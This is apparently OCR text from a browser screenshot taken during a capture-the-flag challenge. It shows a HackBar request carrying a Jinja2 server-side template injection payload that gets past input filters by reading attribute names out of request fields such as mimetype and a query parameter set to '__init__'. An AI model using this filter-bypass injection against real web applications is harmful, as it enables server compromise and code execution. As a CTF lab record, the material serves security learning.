 gz.imxbt.cn:20411/H3dden_route
不安全 http://gz.imxbt.cn:20411/H3dden_route?My_ins1de_w0r1d=Follow-your-heart-%23}{%print((reque
火狐官方站点 新手上路 常用网址 JD 京东商城 Yanyan's Wiki 介紹 | xv6 中文文档 rCore-Tutorial-Book... UCB CS162: Operati... 肝下50万字的《Linux... C Cursor被限制使用的...
__init__
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://gz.imxbt.cn:20411/H3dden_route?My_ins1de_w0r1d=Follow-your-heart-%23}
{%print((request|attr(request.mimetype)).get(0|string))%}{%23&0=__init__
Post data Referer User Agent Cookies Add Header Clear All
H Content-Type: args